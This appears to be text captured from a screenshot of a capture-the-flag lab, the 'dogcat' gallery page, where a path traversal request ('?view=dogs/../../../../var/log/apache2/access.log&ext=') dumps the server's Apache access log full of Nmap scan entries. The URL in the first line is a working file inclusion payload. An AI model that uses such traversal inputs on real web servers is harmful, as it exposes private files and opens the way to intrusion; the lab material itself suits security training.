 10.10.145.173/?view=dogs/../../../../var/log/apache2/access.log&ext=
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [02/Jun/2020:20:53:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.15.220 - - [02/Jun
/2020:20:54:16 +0000] "GET / HTTP/1.0" 200 634 "-" "-" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET / HTTP/1.0" 200 634
"-" "-" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000]
"PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /nmaplowercheck1591131255 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /robots.txt
HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "POST / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /.git/HEAD
HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "POST
/sdk HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "GET /nmaplowercheck1591131256 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "PROPFIND / HTTP/1.1" 200
634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16
+0000] "GET /HNAP1 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"